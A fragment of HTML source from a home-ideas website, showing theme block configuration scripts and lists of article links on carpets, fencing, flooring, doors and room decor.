excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "tdb_loop";
block_tdi_54.post_count = "12";
block_tdi_54.found_posts = "367";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "31";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest Articles</span></h4></div><div id=tdi_54 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/"  rel="bookmark" class="td-image-wrap " title="Easy Ways to Keep Carpets Clean in Entryways" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2026/01/photorealistic_wide_shot_of_a_bright_welcoming-696x392.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/home-ideas/" class="td-post-category" data-wpel-link="internal">Home Ideas</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/" rel="bookmark" title="Easy Ways to Keep Carpets Clean in Entryways" data-wpel-link="internal">Easy Ways to Keep Carpets Clean in Entryways</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidhomes.com/2025/06/10/the-ultimate-guide-to-choosing-the-right-fence-for-your-property/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Choosing the Right Fence for Your Property" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2025/06/image1-696x463.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/home-improvements/" class="td-post-category" data-wpel-link="internal">Home Improvements</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2025/06/10/the-ultimate-guide-to-choosing-the-right-fence-for-your-property/" rel="bookmark" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-wpel-link="internal">The Ultimate Guide to Choosing the Right Fence for Your Property</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidhomes.com/2025/05/15/9-amazing-benefits-of-professional-carpet-cleaning-services/"  rel="bookmark" class="td-image-wrap " title="9 Amazing Benefits of Professional Carpet Cleaning Services" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2025/05/image3-696x465.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/interior/" class="td-post-category" data-wpel-link="internal">Interior</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2025/05/15/9-amazing-benefits-of-professional-carpet-cleaning-services/" rel="bookmark" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-wpel-link="internal">9 Amazing Benefits of Professional Carpet Cleaning Services</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidhomes.com/2024/11/25/leather-lounge-a-timeless-choice-for-any-living-room/"  rel="bookmark" class="td-image-wrap " title="Leather Lounge: A Timeless Choice for Any Living Room" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2024/11/Leather-Lounge-A-Timeless-Choice-for-Any-Living-Room-696x405.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/interior/" class="td-post-category" data-wpel-link="internal">Interior</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2024/11/25/leather-lounge-a-timeless-choice-for-any-living-room/" rel="bookmark" title="Leather Lounge: A Timeless Choice for Any Living Room" data-wpel-link="internal">Leather Lounge: A Timeless Choice for Any Living Room</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidhomes.com/2024/11/19/best-spc-flooring-brands-in-2024-in-india/"  rel="bookmark" class="td-image-wrap " title="Best SPC Flooring Brands in 2024 in India" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2024/11/Best-SPC-Flooring-Brands-in-2024-in-India-696x434.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/home-ideas/" class="td-post-category" data-wpel-link="internal">Home Ideas</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2024/11/19/best-spc-flooring-brands-in-2024-in-india/" rel="bookmark" title="Best SPC Flooring Brands in 2024 in India" data-wpel-link="internal">Best SPC Flooring Brands in 2024 in India</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidhomes.com/2024/11/08/how-to-choose-the-right-interior-designer-for-your-home/"  rel="bookmark" class="td-image-wrap " title="How to Choose the Right Interior Designer for Your Home" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2024/11/How-to-Choose-the-Right-Interior-Designer-for-Your-Home-696x464.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/interior/" class="td-post-category" data-wpel-link="internal">Interior</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2024/11/08/how-to-choose-the-right-interior-designer-for-your-home/" rel="bookmark" title="How to Choose the Right Interior Designer for Your Home" data-wpel-link="internal">How to Choose the Right Interior Designer for Your Home</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidhomes.com/2024/04/13/choosing-the-perfect-modern-stylish-doors-for-your-home/"  rel="bookmark" class="td-image-wrap " title="Choosing the Perfect Modern Stylish Doors for Your Home" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2024/04/Choosing-the-Perfect-Modern-Stylish-Doors-for-Your-Home-696x464.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/home-ideas/" class="td-post-category" data-wpel-link="internal">Home Ideas</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2024/04/13/choosing-the-perfect-modern-stylish-doors-for-your-home/" rel="bookmark" title="Choosing the Perfect Modern Stylish Doors for Your Home" data-wpel-link="internal">Choosing the Perfect Modern Stylish Doors for Your Home</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidhomes.com/2024/04/01/beyond-repairs-how-garage-door-services-enhance-home-security-aesthetics/"  rel="bookmark" class="td-image-wrap " title="Beyond Repairs: How Garage Door Services Enhance Home Security &#038; Aesthetics" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2024/04/garage-door-feautred-696x369.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/home-improvements/" class="td-post-category" data-wpel-link="internal">Home Improvements</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2024/04/01/beyond-repairs-how-garage-door-services-enhance-home-security-aesthetics/" rel="bookmark" title="Beyond Repairs: How Garage Door Services Enhance Home Security &#038; Aesthetics" data-wpel-link="internal">Beyond Repairs: How Garage Door Services Enhance Home Security &#038; Aesthetics</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidhomes.com/2024/03/31/20-natural-living-room-decors-and-ideas/"  rel="bookmark" class="td-image-wrap " title="20 Natural Living Room Decors and Ideas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2024/03/20-Natural-Living-Room-Decors-and-Ideas-696x452.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/home-ideas/" class="td-post-category" data-wpel-link="internal">Home Ideas</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2024/03/31/20-natural-living-room-decors-and-ideas/" rel="bookmark" title="20 Natural Living Room Decors and Ideas" data-wpel-link="internal">20 Natural Living Room Decors and Ideas</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidhomes.com/2024/03/28/22-fresh-outdoor-living-area-ideas-attractive-way-to-entertain-your-guests/"  rel="bookmark" class="td-image-wrap " title="22 Fresh Outdoor Living Area Ideas: Attractive Way to Entertain Your Guests" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2024/03/22-fresh-outdoor-living-area-ideas-696x464.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/exterior/" class="td-post-category" data-wpel-link="internal">Exterior</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2024/03/28/22-fresh-outdoor-living-area-ideas-attractive-way-to-entertain-your-guests/" rel="bookmark" title="22 Fresh Outdoor Living Area Ideas: Attractive Way to Entertain Your Guests" data-wpel-link="internal">22 Fresh Outdoor Living Area Ideas: Attractive Way to Entertain Your Guests</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidhomes.com/2024/03/12/what-to-do-if-your-water-heater-is-leaking-best-solutions/"  rel="bookmark" class="td-image-wrap " title="What to Do If Your Water Heater is Leaking? Best Solutions" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2024/03/What-to-Do-If-Your-Water-Heater-is-Leaking_-Best-Solutions-696x354.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/home-improvements/" class="td-post-category" data-wpel-link="internal">Home Improvements</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2024/03/12/what-to-do-if-your-water-heater-is-leaking-best-solutions/" rel="bookmark" title="What to Do If Your Water Heater is Leaking? Best Solutions" data-wpel-link="internal">What to Do If Your Water Heater is Leaking? Best Solutions</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidhomes.com/2024/02/28/18-luxurious-dining-room-ideas/"  rel="bookmark" class="td-image-wrap " title="18 Luxurious Dining Room Ideas: Get the Sensation of Enjoy Your Meals in a Classy Restaurant" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2024/02/18-Luxurious-Dining-Room-Ideas.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/home-ideas/" class="td-post-category" data-wpel-link="internal">Home Ideas</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2024/02/28/18-luxurious-dining-room-ideas/" rel="bookmark" title="18 Luxurious Dining Room Ideas: Get the Sensation of Enjoy Your Meals in a Classy Restaurant" data-wpel-link="internal">18 Luxurious Dining Room Ideas: Get the Sensation of Enjoy Your Meals in a Classy Restaurant</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://olidhomes.com/page/2/" class="page" title="2" data-wpel-link="internal">2</a><a href="https://olidhomes.com/page/3/" class="page" title="3" data-wpel-link="internal">3</a><span class="extend">...</span><a href="https://olidhomes.com/page/31/" class="last" title="31" data-wpel-link="internal">31</a><a href="https://olidhomes.com/page/2/" aria-label="next-page" data-wpel-link="internal"><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Page 1 of 31</span><div class="clearfix"></div></div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_56 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_56" ><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "1";
block_tdi_56.block_type = "td_block_7";
block_tdi_56.post_count = "3";
block_tdi_56.found_posts = "367";
block_tdi_56.header_color = "";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "123";
tdBlocksArray.push(block_tdi_56);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_56 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/"  rel="bookmark" class="td-image-wrap " title="Easy Ways to Keep Carpets Clean in Entryways" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Easy Ways to Keep Carpets Clean in Entryways" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2026/01/photorealistic_wide_shot_of_a_bright_welcoming-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Easy Ways to Keep Carpets Clean in Entryways" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2026/01/photorealistic_wide_shot_of_a_bright_welcoming-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/" rel="bookmark" title="Easy Ways to Keep Carpets Clean in Entryways" data-wpel-link="internal">Easy Ways to Keep Carpets Clean in Entryways</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T23:15:34+07:00" >January 8, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2025/06/10/the-ultimate-guide-to-choosing-the-right-fence-for-your-property/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Choosing the Right Fence for Your Property" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2067'%3E%3C/svg%3E" alt="" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/06/image1.png"  width="100" height="67" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/06/image1.png"  width="100" height="67" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2025/06/10/the-ultimate-guide-to-choosing-the-right-fence-for-your-property/" rel="bookmark" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-wpel-link="internal">The Ultimate Guide to Choosing the Right Fence for Your Property</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-10T00:19:48+07:00" >June 10, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2025/05/15/9-amazing-benefits-of-professional-carpet-cleaning-services/"  rel="bookmark" class="td-image-wrap " title="9 Amazing Benefits of Professional Carpet Cleaning Services" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2067'%3E%3C/svg%3E" alt="" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/05/image3.png"  width="100" height="67" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/05/image3.png"  width="100" height="67" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2025/05/15/9-amazing-benefits-of-professional-carpet-cleaning-services/" rel="bookmark" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-wpel-link="internal">9 Amazing Benefits of Professional Carpet Cleaning Services</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-15T15:56:57+07:00" >May 15, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_57 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "1";
block_tdi_57.block_type = "td_block_7";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "367";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "123";
tdBlocksArray.push(block_tdi_57);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_57 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/"  rel="bookmark" class="td-image-wrap " title="Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2093%2070'%3E%3C/svg%3E" alt="" title="Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-e1616151982423.jpg"  width="93" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-e1616151982423.jpg"  width="93" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/" rel="bookmark" title="Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room" data-wpel-link="internal">Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-19T18:09:45+07:00" >March 19, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2021/06/11/japandi-bathroom-tips-and-tricks/"  rel="bookmark" class="td-image-wrap " title="Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to The Room" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2067'%3E%3C/svg%3E" alt="" title="Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to The Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/06/Japandi-Bathroom-Tips-and-Tricks-e1623418964957.jpg"  width="100" height="67" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to The Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/06/Japandi-Bathroom-Tips-and-Tricks-e1623418964957.jpg"  width="100" height="67" /></noscript></a></div>
        <div class="item-details">
